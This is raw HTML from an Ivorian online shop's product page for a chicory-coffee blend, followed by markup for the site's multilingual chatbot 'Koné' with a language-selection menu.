        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/56647/image_128" alt="Chicorée Café Soluble" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Chicorée Café Soluble</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">1 990</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Ingrédients80% chicorée soluble, 20% café soluble. L'emballage est susceptible de changer en fonction du stock disponible<br>
 <br>
Principales caractéristiquesType de produit :  ChicoréeSaveur : solubleQuantité : 1Poids : 0.2KgDescriptif techniqueSKU: CA988OT06LJJ0NAFAMZModèle: 3560070330515Poids (kg): 0,2Couleur: MulticoloreType de boutique: Jumia Mall</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
